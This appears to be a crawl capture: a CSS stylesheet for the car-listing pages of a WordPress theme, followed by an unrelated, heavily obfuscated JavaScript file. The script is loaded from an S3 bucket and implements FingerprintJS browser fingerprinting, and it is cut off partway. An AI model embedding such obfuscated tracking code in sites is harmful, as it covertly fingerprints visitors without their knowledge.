.cars_page_gallery .cars_page_gallery_item:hover:before, .cars_page_gallery .cars_page_gallery_item.cars_page_gallery_item_active:before {
  background-color: rgba(0, 0, 0, 0);
}

.cars_page_title {
  padding-right: 42%;
  font-size: 2.765em;
  line-height: 1.021em;
}

.cars_page_title .cars_page_status {
  font-size: initial;
  line-height: initial;
  margin-right: 0;
}

.cars_page_title .cars_page_status > a {
  font-family: var(--theme-font-p_font-family);
  display: inline-block;
  margin: 0 0.3em;
  padding: 6px 16px 5px;
  font-size: 11px;
  line-height: 15px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_link);
}

.cars_page_title .cars_page_status > a:hover {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_hover);
}

.cars_page_title .cars_page_status > a:nth-child(2n+1) {
  background-color: var(--theme-color-text_link2);
}

.cars_page_title .cars_page_status > a:nth-child(2n+1):hover {
  background-color: var(--theme-color-text_hover2);
}

.cars_page_title_meta {
  width: 40%;
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: none;
  transform: none;
}

.cars_page_title_address {
  font-size: 16px;
  line-height: 1.3em;
  margin-top: 0.8em;
  color: var(--theme-color-text_light);
}

.cars_page_title_address a {
  color: var(--theme-color-text_light);
}

.cars_page_title_address a:hover {
  color: var(--theme-color-text_dark);
}

.cars_page_title_address .cars_page_city a {
  color: var(--theme-color-text_dark);
}

.cars_page_title_address .cars_page_city a:hover {
  color: var(--theme-color-text_link);
}

.cars_page_title_address .cars_page_year:before,
.cars_page_title_address .cars_page_city:before {
  font-family: "fontello";
  content: '\e83c';
  display: inline-block;
  vertical-align: baseline;
  font-size: 14px;
  line-height: inherit;
  font-weight: 400;
  margin: 0 8px;
}

.cars_page_title_address .cars_page_year:before {
  margin-left: 7px;
}

.cars_page_title_meta .post_meta {
  margin-top: 0.8em;
}

.cars_page_title_meta .post_meta .post_meta_item:before {
  display: inline-block;
}

.cars_page_title_meta .post_meta .post_meta_item.post_author {
  text-transform: none !important;
  letter-spacing: 0 !important;
  font-weight: 400;
}

.cars_page_title_meta .post_meta .post_meta_item.post_edit:before {
  font-family: "fontello";
  content: '\E9E7';
  font-size: 90%;
}

.cars_page_title_meta .post_meta .post_meta_item.post_meta_views .post_meta_label {
  display: inline;
}

.cars_page_title_meta .post_meta .post_meta_item.post_meta_views:before {
  display: none;
  font-family: "fontello";
  content: '\E843';
}

.cars_page_title_meta .post_meta .post_meta_item .socials_share .socials_caption:before {
  font-family: "fontello";
  content: '\ea70';
}

.cars_page_title_meta .post_meta .post_meta_item .socials_share.socials_type_drop .social_items {
  font-size: 13px;
}

.cars_page_title_meta .cars_page_title_price {
  margin-top: 0.6em;
}

.cars_page_title_meta .cars_page_title_price .cars_price {
  font-family: var(--theme-font-h2_font-family);
  font-size: 2.765em;
  font-weight: var(--theme-font-h2_font-weight);
  color: var(--theme-color-text);
}

.cars_page_title_meta .cars_page_title_price .cars_price .cars_price_data + .cars_price_label:before {
  content: '';
  margin: 0 2px;
}

.cars_page_title_meta .cars_page_title_price .cars_price .cars_price_label + .cars_price_data:before {
  display: none;
}

.cars_page_title_meta .cars_page_title_price .cars_price .cars_price1 {
  font-size: inherit;
}

.cars_page_title_meta .cars_page_title_price .cars_price .cars_price2 {
  font-size: 80%;
}

.cars_page_title_meta .cars_page_title_price .cars_price .cars_price_delimiter:before {
  margin: 0 0.3em;
}

.cars_page_title_meta .cars_page_title_price .cars_price .cars_price_data {
  font-weight: inherit;
}

.cars_page_title_meta .cars_page_title_price .cars_price .cars_price_after {
  font-size: 20px;
  font-weight: 400;
  white-space: nowrap;
}

.cars_page_section + .cars_page_section {
  margin-top: 3em;
}

.cars_page_related {
  margin-top: 3em;
}

.cars_page_related .section_title,
.cars_page_section_title {
  font-size: 1.647em;
  line-height: 1.214em;
  margin: 0 0 0.9em;
  padding-bottom: 0.9em;
  border-bottom: 1px solid var(--theme-color-bd_color);
}

.cars_page_related .section_title,
.cars_page_agent .cars_page_section_title {
  margin-bottom: 1.2em;
}

.cars_page_section_item,
.cars_page_attachments_list > a,
.cars_page_features_list > a {
  width: 33.333%;
  color: var(--theme-color-text_light);
}

div.cars_page_attachments_list > a,
div.cars_page_features_list > a {
  color: var(--theme-color-text_light);
}

div.cars_page_attachments_list > a:hover,
div.cars_page_features_list > a:hover {
  color: var(--theme-color-text_dark);
}

.cars_page_attachments_list > a:before,
.cars_page_features_list > a:before {
  display: inline-block;
  vertical-align: middle;
  font-family: "fontello";
  content: '\EA72';
  font-size: 7px;
  line-height: normal;
  font-weight: 400;
  margin: 0 1em 0 0;
  color: var(--theme-color-text_link);
}

.cars_page_data {
  font-weight: 500;
  color: var(--theme-color-text_dark);
}

.cars_page_data a:hover {
  color: var(--theme-color-text_link);
}

.cars_page_video_wrap {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.cars_page_video_wrap .trx_addons_video_player video {
  max-height: none;
}

.cars_page_agent_avatar {
  width: 26%;
}

.cars_page_agent_avatar img {
  overflow: hidden;
}

.cars_page_agent_info {
  width: 51%;
}

.cars_page_agent_info .cars_page_agent_info_name {
  font-size: 1.412em;
  line-height: 1.4em;
  margin-top: -0.33em;
}

.cars_page_agent_info .cars_page_agent_info_name > a {
  display: block;
  margin-top: 0.8em;
  font-size: 15px;
  line-height: 1.3em;
}

.cars_page_agent_info .cars_page_agent_info_name + .cars_page_agent_info_position,
.cars_page_agent_info .cars_page_agent_info_name + .cars_page_agent_info_languages,
.cars_page_agent_info .cars_page_agent_info_name + .cars_page_agent_info_description,
.cars_page_agent_info .cars_page_agent_info_name + .cars_page_agent_info_phones,
.cars_page_agent_info .cars_page_agent_info_name + .cars_page_agent_info_address,
.cars_page_agent_info .cars_page_agent_info_name + .cars_page_agent_info_profiles.socials_wrap {
  margin-top: 1.3em;
}

.cars_page_agent_info .cars_page_agent_info_position {
  margin: 0;
  display: inline-block;
  padding: 6px 16px 5px;
  font-size: 12px;
  line-height: 15px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}

.cars_page_agent_info .cars_page_agent_info_position + .cars_page_agent_info_languages,
.cars_page_agent_info .cars_page_agent_info_position + .cars_page_agent_info_description,
.cars_page_agent_info .cars_page_agent_info_position + .cars_page_agent_info_phones,
.cars_page_agent_info .cars_page_agent_info_position + .cars_page_agent_info_address,
.cars_page_agent_info .cars_page_agent_info_position + .cars_page_agent_info_profiles.socials_wrap {
  margin-top: 1.1em;
}

.cars_page_agent_info .cars_page_agent_info_languages {
  margin: 0;
  font-size: 16px;
  color: var(--theme-color-text_light);
}

.cars_page_agent_info .cars_page_agent_info_languages + .cars_page_agent_info_description,
.cars_page_agent_info .cars_page_agent_info_languages + .cars_page_agent_info_phones,
.cars_page_agent_info .cars_page_agent_info_languages + .cars_page_agent_info_address,
.cars_page_agent_info .cars_page_agent_info_languages + .cars_page_agent_info_profiles.socials_wrap {
  margin-top: 0.5em;
}

.cars_page_agent_info .cars_page_agent_info_description {
  margin: 0;
  font-size: 16px;
  font-style: normal;
  color: var(--theme-color-text);
}

.cars_page_agent_info .cars_page_agent_info_description + .cars_page_agent_info_phones,
.cars_page_agent_info .cars_page_agent_info_description + .cars_page_agent_info_address,
.cars_page_agent_info .cars_page_agent_info_description + .cars_page_agent_info_profiles.socials_wrap {
  margin-top: 1em;
}

.cars_page_agent_info .cars_page_agent_info_address,
.cars_page_agent_info .cars_page_agent_info_phones {
  font-size: 16px;
}

.cars_page_agent_info .cars_page_agent_info_address + .cars_page_agent_info_profiles.socials_wrap,
.cars_page_agent_info .cars_page_agent_info_phones + .cars_page_agent_info_profiles.socials_wrap {
  margin-top: 1.5em;
}

.cars_page_agent_info .cars_page_agent_info_phones + .cars_page_agent_info_address,
.cars_page_agent_info .cars_page_agent_info_phones a + a {
  margin-top: 8px;
}

.cars_page_agent_info .cars_page_agent_info_phones .cars_page_agent_info_phones_mobile,
.cars_page_agent_info .cars_page_agent_info_phones .cars_page_agent_info_phones_office,
.cars_page_agent_info .cars_page_agent_info_phones .cars_page_agent_info_phones_fax {
  color: var(--theme-color-text_light);
}

.cars_page_agent_info .cars_page_agent_info_phones .cars_page_agent_info_phones_mobile:hover,
.cars_page_agent_info .cars_page_agent_info_phones .cars_page_agent_info_phones_office:hover,
.cars_page_agent_info .cars_page_agent_info_phones .cars_page_agent_info_phones_fax:hover {
  color: var(--theme-color-text_dark);
}

.cars_page_agent_info .cars_page_agent_info_phones .cars_page_agent_info_phones_mobile:before,
.cars_page_agent_info .cars_page_agent_info_phones .cars_page_agent_info_phones_office:before,
.cars_page_agent_info .cars_page_agent_info_phones .cars_page_agent_info_phones_fax:before {
  margin-right: 0.5em;
  font-family: "fontello";
  content: '\E9DD';
  color: var(--theme-color-text_dark);
}

.cars_page_agent_info .cars_page_agent_info_address {
  color: var(--theme-color-text_light);
}

.cars_page_agent_info .cars_page_agent_info_address:before {
  margin-right: 0.6em;
  font-family: "fontello";
  content: '\EA01';
  color: var(--theme-color-text_dark);
}

.cars_page_agent_info .cars_page_agent_info_profiles.socials_wrap {
  margin: 0;
}

.cars_page_agent_info .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon {
  font-size: 15px;
  width: 2.7em;
  height: 2.7em;
  line-height: 2.7em;
  text-align: center;
  border-radius: 0;
}

.cars_page_agent_form {
  width: 23%;
}

.cars_page_agent_form .sc_form_form,
.cars_page_agent_form .wpcf7 {
  margin-top: 0.5em;
}

.cars_page_agent_form div.wpcf7 .form-style-8 textarea {
  height: 120px;
  min-height: 120px;
}

.cars_page_agent_form .sc_form_form .sc_form_field_button {
  margin-bottom: 0;
}

.cars_page_agent_form .cars_page_agent_form_title {
  font-size: 1.412em;
  line-height: 1.4em;
  margin: -0.33em 0 0;
}

@media (max-width: 1279px) {
  /* Cars */
  .sc_cars_columns_wrap:not(.columns_in_single_row) + nav.sc_cars_pagination {
    margin-top: 0.6em;
  }
  .sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_price .cars_price {
    padding: 0 0 0.6em 0.85em;
  }
  .sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_labels {
    top: 21px;
    left: 21px;
  }
  .sc_cars_default .sc_cars_item .sc_cars_item_info {
    padding: 1em 1.2em;
  }
  .sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_title {
    font-size: 1.3em;
  }
  .sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_mileage .sc_cars_item_param_icon, .sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_engine .sc_cars_item_param_icon, .sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_fuel .sc_cars_item_param_icon, .sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_transmission .sc_cars_item_param_icon {
    font-size: 2em;
  }
  .sc_cars_default .sc_cars_item .sc_cars_item_footer {
    -webkit-column-gap: 15px;
       -moz-column-gap: 15px;
            column-gap: 15px;
  }
  /* slider */
  .sc_cars_slider .sc_cars_slider_title {
    font-size: 1.4em;
    margin-bottom: 0.8em;
  }
  /* Cars Search Form*/
  .cars_search_form .cars_search_basic .sc_form_field_cars_keyword input {
    height: 54px;
  }
  .cars_search_form .cars_search_basic .cars_search_button,
  .cars_search_form .cars_search_basic .cars_search_show_advanced {
    height: 54px;
    line-height: 54px;
  }
  .cars_search_form .cars_search_basic .cars_search_show_advanced {
    margin-top: -27px;
  }
  .cars_search_form .cars_search_advanced .sc_form_field {
    margin-bottom: 10px;
  }
  .cars_search_form .select_container select {
    height: 54px;
  }
  /* Cars Sort Widget */
  .widget_cars_sort .select_container select {
    height: 54px;
  }
  /* Cars Single */
  .cars_page_section + .cars_page_section {
    margin-top: 2em;
  }
  .cars_page_featured + .cars_page_title_wrap,
  .cars_page_gallery + .cars_page_title_wrap {
    margin-top: 3em;
  }
  .cars_page_title {
    font-size: 2.2em;
    padding-right: 42%;
  }
  .cars_page_title_meta {
    margin-top: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    width: 40%;
    text-align: right;
  }
  .cars_page_title_meta .cars_page_title_price {
    margin-top: 0.3em;
  }
  .cars_page_title_meta .cars_page_title_price .cars_price {
    font-size: 2em;
  }
  .cars_page_title_meta .cars_page_title_price .cars_price .cars_price_after {
    font-size: 18px;
  }
  .cars_page_title_meta .cars_page_title_price .cars_price .cars_price_delimiter:before {
    margin: 0 0.2em;
  }
  .cars_page_related .section_title,
  .cars_page_section_title {
    font-size: 1.4em;
    margin: 0 0 0.7em;
    padding-bottom: 0.7em;
  }
  .cars_page_related .section_title,
  .cars_page_agent .cars_page_section_title {
    margin-bottom: 1em;
  }
  .cars_page_agent_avatar {
    width: 50%;
    padding-right: 30px;
  }
  .cars_page_agent_info {
    width: 50%;
    padding-right: 0;
  }
  .cars_page_agent_info .cars_page_agent_info_name {
    font-size: 1.2em;
  }
  .cars_page_agent_form {
    margin-top: 2em;
    width: 100%;
  }
  .cars_page_agent_form .cars_page_agent_form_title {
    font-size: 1.2em;
    margin-top: 0;
  }
}

@media (max-width: 1023px) {
  /* Cars global */
  .cars_page_offers_list .trx_addons_columns_wrap [class*="trx_addons_column-"],
  [class*="tax-cpt_cars_"] .trx_addons_columns_wrap [class*="trx_addons_column-"],
  .post-type-archive-cpt_cars .trx_addons_columns_wrap [class*="trx_addons_column-"] {
    width: 50% !important;
  }
  /* default */
  .sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param {
    width: 25%;
  }
  /* Cars Single */
  .cars_page_title {
    font-size: 2em;
  }
  .cars_page_title_meta .cars_page_title_price .cars_price {
    font-size: 1.8em;
  }
  .cars_page_related .related_columns [class*="trx_addons_column-"] {
    width: 50% !important;
  }
  /* Cars Search Form */
  .cars_search_form .cars_search_basic .sc_form_field_cars_keyword input {
    padding-right: 110px;
  }
  .cars_search_form .cars_search_basic .cars_search_button,
  .cars_search_form .cars_search_basic .cars_search_show_advanced {
    width: 54px;
  }
  .cars_search_form .cars_search_basic .cars_search_show_advanced {
    right: 54px;
  }
}

@media (max-width: 767px) {
  .post-type-archive-cpt_cars .sc_cars_default .trx_addons_columns_wrap:not(.columns_in_single_row) {
    margin-bottom: -20px;
  }
  /* slider */
  .sc_cars_slider .slide_content {
    padding: 0 calc(var(--theme-var-grid_gap) / 2);
  }
  .sc_cars_slider .sc_cars_slider_title {
    font-size: 1.3em;
    margin-bottom: 0.6em;
  }
  /* Cars Search Form */
  .cars_search_form .cars_search_basic .sc_form_field_cars_keyword input {
    height: 48px;
    padding-left: 1.2em;
    padding-right: 100px;
  }
  .cars_search_form .cars_search_basic .cars_search_button,
  .cars_search_form .cars_search_basic .cars_search_show_advanced {
    width: 48px;
    height: 48px;
    line-height: 48px;
  }
  .cars_search_form .cars_search_basic .cars_search_button:before,
  .cars_search_form .cars_search_basic .cars_search_show_advanced:before {
    font-size: 16px;
  }
  .cars_search_form .cars_search_basic .cars_search_show_advanced {
    margin-top: -24px;
  }
  .cars_search_form .cars_search_basic .cars_search_show_advanced {
    right: 48px;
  }
  .cars_search_form .cars_search_advanced {
    margin: 0 -5px;
  }
  .cars_search_form .cars_search_advanced .sc_form_field {
    padding: 0 5px;
  }
  .cars_search_form .cars_search_advanced [class*="sc_form_field_cars_features"] {
    width: 50%;
  }
  .cars_search_form .cars_search_advanced .sc_form_field.sc_form_field_checkbox input[type="checkbox"] + label {
    padding-left: 2em;
  }
  .cars_search_opened .cars_search_form .cars_search_advanced {
    margin-top: 10px;
  }
  .cars_search_form .select_container select {
    height: 48px;
    padding-left: 1.2em;
  }
  /* Cars Sort Widget */
  .widget_cars_sort .select_container select {
    height: 48px;
  }
  /* Cars Single */
  .cars_page_section_item, .cars_page_attachments_list > a,
  .cars_page_features_list > a {
    width: 50%;
  }
  .cars_page_gallery {
    margin-top: 15px;
    gap: 7px;
  }
  .cars_page_gallery .cars_page_gallery_item {
    max-width: 50px;
  }
  .cars_page_featured + .cars_page_title_wrap,
  .cars_page_gallery + .cars_page_title_wrap {
    margin-top: 2em;
  }
  .cars_page_section + .cars_page_section {
    margin-top: 1.5em;
  }
  .cars_page_title {
    font-size: 1.8em;
    padding-right: 0;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 5px;
  }
  .cars_page_title_address {
    font-size: 14px;
    margin-top: 0.5em;
  }
  .cars_page_title_meta {
    position: static;
    width: auto;
    right: auto;
    top: auto;
    margin-top: 0.8em;
    text-align: left;
    -webkit-transform: none;
    transform: none;
  }
  .cars_page_title_meta .post_meta {
    margin-top: 0.5em;
  }
  .cars_page_title_meta .cars_page_title_price {
    margin-top: 0;
  }
  .cars_page_title_meta .cars_page_title_price .cars_price {
    font-size: 1.6em;
  }
  .cars_page_title_meta .cars_page_title_price .cars_price .cars_price_after {
    font-size: 16px;
  }
  .cars_page_section_description {
    margin-bottom: 1em;
  }
  .cars_page_related .section_title,
  .cars_page_section_title {
    font-size: 1.3em;
  }
  .cars_page_agent_info {
    width: 100%;
    margin: 1em 0 0;
  }
  .cars_page_agent_info .cars_page_agent_info_name {
    margin-top: 0;
  }
  .cars_page_agent_info .cars_page_agent_info_description {
    line-height: 1.8em;
  }
  .cars_page_agent_form {
    margin: 1em 0 0;
  }
  .cars_page_agent_avatar {
    width: 100%;
    padding-right: 0;
  }
  /* Cars Agents */
  .sc_agents_slider .sc_team_item,
  .sc_agents_columns_wrap .sc_team_item {
    height: auto;
  }
}

@media (max-width: 600px) {
  /* Cars */
  /* Cars global */
  .cars_page_offers_list .trx_addons_columns_wrap [class*="trx_addons_column-"],
  [class*="tax-cpt_cars_"] .trx_addons_columns_wrap [class*="trx_addons_column-"],
  .post-type-archive-cpt_cars .trx_addons_columns_wrap [class*="trx_addons_column-"] {
    width: 100% !important;
  }
  /* single */
  .cars_page_related .related_columns [class*="trx_addons_column-"] {
    width: 100% !important;
  }
}

@media (max-width: 479px) {
  /* Cars Single */
  .cars_page_title {
    font-size: 1.6em;
  }
  .cars_page_section_item, .cars_page_attachments_list > a,
  .cars_page_features_list > a {
    width: 100%;
  }
  .cars_page_title_meta .cars_page_title_price .cars_price {
    font-size: 1.4em;
  }
  .cars_page_title_meta .cars_page_title_price .cars_price .cars_price_after {
    font-size: 15px;
  }
}
/*# sourceMappingURL=cars.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://s3.us-west-2.amazonaws.com/jsma/o1s50BK/ma.js?session=plid
body_size: 142552
content:
(function(_0x31d5ea,_0x198345){var _0x4dd2b2=_0xb92d,_0x40d0d=_0x31d5ea();while(!![]){try{var _0x43295f=-parseInt(_0x4dd2b2(0x583))/0x1+parseInt(_0x4dd2b2(0x1a5))/0x2*(parseInt(_0x4dd2b2(0x692))/0x3)+parseInt(_0x4dd2b2(0x3db))/0x4+-parseInt(_0x4dd2b2(0x655))/0x5*(parseInt(_0x4dd2b2(0x764))/0x6)+parseInt(_0x4dd2b2(0x67e))/0x7*(parseInt(_0x4dd2b2(0x77c))/0x8)+-parseInt(_0x4dd2b2(0x610))/0x9+-parseInt(_0x4dd2b2(0x728))/0xa*(-parseInt(_0x4dd2b2(0x1f6))/0xb);if(_0x43295f===_0x198345)break;else _0x40d0d['push'](_0x40d0d['shift']());}catch(_0x108c2c){_0x40d0d['push'](_0x40d0d['shift']());}}}(_0x42c0,0x8ae5f));var FingerprintJS=function(_0x4f8fd0){'use strict';var _0x2c8674=_0xb92d;var _0x17b135=function(){var _0x12378f=_0xb92d;return _0x17b135=Object[_0x12378f(0x62c)+'gn']||function(_0x30edac){var _0x3b716f=_0x12378f;for(var _0x19edb5,_0x57d296=0x1,_0x5d6647=arguments[_0x3b716f(0x837)+'th'];_0x57d296<_0x5d6647;_0x57d296++)for(var _0x45c7a7 in _0x19edb5=arguments[_0x57d296])Object[_0x3b716f(0x71e)+'otyp'+'e'][_0x3b716f(0x331)+_0x3b716f(0x35a)+_0x3b716f(0x673)+'ty'][_0x3b716f(0x593)](_0x19edb5,_0x45c7a7)&&(_0x30edac[_0x45c7a7]=_0x19edb5[_0x45c7a7]);return _0x30edac;},_0x17b135['appl'+'y'](this,arguments);};function _0x42d64a(_0xcee80a,_0x4de2d6,_0x5b3184,_0x52f025){return new(_0x5b3184||(_0x5b3184=Promise))(function(_0x54ea23,_0x5e69b5){var _0x469d64=_0xb92d;function _0x1bf543(_0x4b720b){try{_0x419f5e(_0x52f025['next'](_0x4b720b));}catch(_0x87031){_0x5e69b5(_0x87031);}}function _0x1e46dd(_0x20a34f){var _0x5e5d46=_0xb92d;try{_0x419f5e(_0x52f025[_0x5e5d46(0x311)+'w'](_0x20a34f));}catch(_0x215d2){_0x5e69b5(_0x215d2);}}function _0x419f5e(_0x4de717){var _0x38568b=_0xb92d,_0x3f5eea;_0x4de717[_0x38568b(0x52d)]?_0x54ea23(_0x4de717[_0x38568b(0x5ce)+'e']):(_0x3f5eea=_0x4de717['valu'+'e'],_0x3f5eea instanceof _0x5b3184?_0x3f5eea:new _0x5b3184(function(_0x206206){_0x206206(_0x3f5eea);}))['then'](_0x1bf543,_0x1e46dd);}_0x419f5e((_0x52f025=_0x52f025['appl'+'y'](_0xcee80a,_0x4de2d6||[]))[_0x469d64(0x76a)]());});}function _0x32dc53(_0x58b019,_0x53eb14){var _0x2d735b=_0xb92d,_0xe711dc,_0x296842,_0x4c6de9,_0x1bd948,_0x1a2b08={'label':0x0,'sent':function(){if(0x1&_0x4c6de9[0x0])throw _0x4c6de9[0x1];return _0x4c6de9[0x1];},'trys':[],'ops':[]};return _0x1bd948={'next':_0x941ae1(0x0),'throw':_0x941ae1(0x1),'return':_0x941ae1(0x2)},_0x2d735b(0x735)+'tion'==typeof Symbol&&(_0x1bd948[Symbol[_0x2d735b(0x540)+_0x2d735b(0x67f)]]=function(){return this;}),_0x1bd948;function _0x941ae1(_0x374dd6){return function(_0x417561){return function(_0x319d35){var _0x1b9b27=_0xb92d;if(_0xe711dc)throw new TypeError(_0x1b9b27(0x197)+_0x1b9b27(0x206)+_0x1b9b27(0x71f)+'\x20alr'+_0x1b9b27(0x1e9)+_0x1b9b27(0x7e3)+_0x1b9b27(0x1b3)+_0x1b9b27(0x83e));for(;_0x1bd948&&(_0x1bd948=0x0,_0x319d35[0x0]&&(_0x1a2b08=0x0)),_0x1a2b08;)try{if(_0xe711dc=0x1,_0x296842&&(_0x4c6de9=0x2&_0x319d35[0x0]?_0x296842[_0x1b9b27(0x3a5)+'rn']:_0x319d35[0x0]?_0x296842[_0x1b9b27(0x311)+'w']||((_0x4c6de9=_0x296842['retu'+'rn'])&&_0x4c6de9['call'](_0x296842),0x0):_0x296842[_0x1b9b27(0x76a)])&&!(_0x4c6de9=_0x4c6de9[_0x1b9b27(0x593)](_0x296842,_0x319d35[0x1]))['done'])return _0x4c6de9;switch(_0x296842=0x0,_0x4c6de9&&(_0x319d35=[0x2&_0x319d35[0x0],_0x4c6de9[_0x1b9b27(0x5ce)+'e']]),_0x319d35[0x0]){case 0x0:case 0x1:_0x4c6de9=_0x319d35;break;case 0x4:return _0x1a2b08['labe'+'l']++,{'value':_0x319d35[0x1],'done':!0x1};case 0x5:_0x1a2b08[_0x1b9b27(0x3b7)+'l']++,_0x296842=_0x319d35[0x1],_0x319d35=[0x0];continue;case 0x7:_0x319d35=_0x1a2b08['ops'][_0x1b9b27(0x7fc)](),_0x1a2b08[_0x1b9b27(0x842)]['pop']();continue;default:if(!(_0x4c6de9=_0x1a2b08[_0x1b9b27(0x842)],(_0x4c6de9=_0x4c6de9[_0x1b9b27(0x837)+'th']>0x0&&_0x4c6de9[_0x4c6de9[_0x1b9b27(0x837)+'th']-0x1])||0x6!==_0x319d35[0x0]&&0x2!==_0x319d35[0x0])){_0x1a2b08=0x0;continue;}if(0x3===_0x319d35[0x0]&&(!_0x4c6de9||_0x319d35[0x1]>_0x4c6de9[0x0]&&_0x319d35[0x1]<_0x4c6de9[0x3])){_0x1a2b08[_0x1b9b27(0x3b7)+'l']=_0x319d35[0x1];break;}if(0x6===_0x319d35[0x0]&&_0x1a2b08['labe'+'l']<_0x4c6de9[0x1]){_0x1a2b08[_0x1b9b27(0x3b7)+'l']=_0x4c6de9[0x1],_0x4c6de9=_0x319d35;break;}if(_0x4c6de9&&_0x1a2b08[_0x1b9b27(0x3b7)+'l']<_0x4c6de9[0x2]){_0x1a2b08[_0x1b9b27(0x3b7)+'l']=_0x4c6de9[0x2],_0x1a2b08[_0x1b9b27(0x6d1)][_0x1b9b27(0x321)](_0x319d35);break;}_0x4c6de9[0x2]&&_0x1a2b08[_0x1b9b27(0x6d1)][_0x1b9b27(0x7fc)](),_0x1a2b08[_0x1b9b27(0x842)][_0x1b9b27(0x7fc)]();continue;}_0x319d35=_0x53eb14['call'](_0x58b019,_0x1a2b08);}catch(_0x10352e){_0x319d35=[0x6,_0x10352e],_0x296842=0x0;}finally{_0xe711dc=_0x4c6de9=0x0;}if(0x5&_0x319d35[0x0])throw _0x319d35[0x1];return{'value':_0x319d35[0x0]?_0x319d35[0x1]:void 0x0,'done':!0x0};}([_0x374dd6,_0x417561]);};}}function _0xf51ed5(_0x43d6b2,_0x3ee6a9,_0x50f71a){var _0xe16a7f=_0xb92d;if(_0x50f71a||0x2===arguments[_0xe16a7f(0x837)+'th']){for(var _0x4b504e,_0x32f5ee=0x0,_0x333d79=_0x3ee6a9['leng'+'th'];_0x32f5ee<_0x333d79;_0x32f5ee++)!_0x4b504e&&_0x32f5ee in _0x3ee6a9||(_0x4b504e||(_0x4b504e=Array[_0xe16a7f(0x71e)+_0xe16a7f(0x55a)+'e'][_0xe16a7f(0x36c)+'e']['call'](_0x3ee6a9,0x0,_0x32f5ee)),_0x4b504e[_0x32f5ee]=_0x3ee6a9[_0x32f5ee]);}return _0x43d6b2['conc'+'at'](_0x4b504e||Array[_0xe16a7f(0x71e)+_0xe16a7f(0x55a)+'e'][_0xe16a7f(0x36c)+'e']['call'](_0x3ee6a9));}var _0x1030e0=_0x2c8674(0x23e)+'0';function _0x42b2cd(_0x28cba3,_0x133a33){return new Promise(function(_0x4e05a8){return setTimeout(_0x4e05a8,_0x28cba3,_0x133a33);});}function _0x58a073(_0x3fa0f7){var _0x103633=_0x2c8674;return!!_0x3fa0f7&&_0x103633(0x735)+_0x103633(0x398)==typeof _0x3fa0f7[_0x103633(0x3a7)];}function _0x390855(_0x378a0d,_0x3c2a05){var _0x514602=_0x2c8674;try{var _0x17891f=_0x378a0d();_0x58a073(_0x17891f)?_0x17891f[_0x514602(0x3a7)](function(_0x20bc44){return _0x3c2a05(!0x0,_0x20bc44);},function(_0xb172cc){return _0x3c2a05(!0x1,_0xb172cc);}):_0x3c2a05(!0x0,_0x17891f);}catch(_0x14744c){_0x3c2a05(!0x1,_0x14744c);}}function _0x5f0008(_0x5e19e4,_0x284d41,_0x5d5599){return void 0x0===_0x5d5599&&(_0x5d5599=0x10),_0x42d64a(this,void 0x0,void 0x0,function(){var _0x408591,_0x40658f,_0x21aab2,_0x3277d1;return _0x32dc53(this,function(_0x23a12e){var _0x46d570=_0xb92d;switch(_0x23a12e[_0x46d570(0x3b7)+'l']){case 0x0:_0x408591=Array(_0x5e19e4[_0x46d570(0x837)+'th']),_0x40658f=Date['now'](),_0x21aab2=0x0,_0x23a12e[_0x46d570(0x3b7)+'l']=0x1;case 0x1:return _0x21aab2<_0x5e19e4[_0x46d570(0x837)+'th']?(_0x408591[_0x21aab2]=_0x284d41(_0x5e19e4[_0x21aab2],_0x21aab2),(_0x3277d1=Date[_0x46d570(0x2c9)]())>=_0x40658f+_0x5d5599?(_0x40658f=_0x3277d1,[0x4,new Promise(function(_0x331143){var _0x5c6b5b=_0x46d570,_0x1b28ab=new MessageChannel();_0x1b28ab[_0x5c6b5b(0x6d8)+'1'][_0x5c6b5b(0x825)+_0x5c6b5b(0x26d)+'e']=function(){return _0x331143();},_0x1b28ab[_0x5c6b5b(0x6d8)+'2'][_0x5c6b5b(0x469)+'Mess'+_0x5c6b5b(0x402)](null);})]):[0x3,0x3]):[0x3,0x4];case 0x2:_0x23a12e['sent'](),_0x23a12e['labe'+'l']=0x3;case 0x3:return++_0x21aab2,[0x3,0x1];case 0x4:return[0x2,_0x408591];}});});}function _0x38b738(_0x1b057c){var _0x5acc4f=_0x2c8674;return _0x1b057c[_0x5acc4f(0x3a7)](void 0x0,function(){}),_0x1b057c;}function _0x21de9a(_0x28866e){return parseInt(_0x28866e);}function _0x2f1dc4(_0x3bb1ff){return parseFloat(_0x3bb1ff);}function _0x547cfd(_0x47d0f6,_0x2662ca){var _0x270d7c=_0x2c8674;return _0x270d7c(0x873)+'er'==typeof _0x47d0f6&&isNaN(_0x47d0f6)?_0x2662ca:_0x47d0f6;}function _0xabc450(_0x3bfa5e){var _0x4c2ebf=_0x2c8674;return _0x3bfa5e[_0x4c2ebf(0x8a2)+'ce'](function(_0x27b10c,_0x62ff2a){return _0x27b10c+(_0x62ff2a?0x1:0x0);},0x0);}function _0x4ffbba(_0x31e715,_0x30a232){var _0x4c684a=_0x2c8674;if(void 0x0===_0x30a232&&(_0x30a232=0x1),Math['abs'](_0x30a232)>=0x1)return 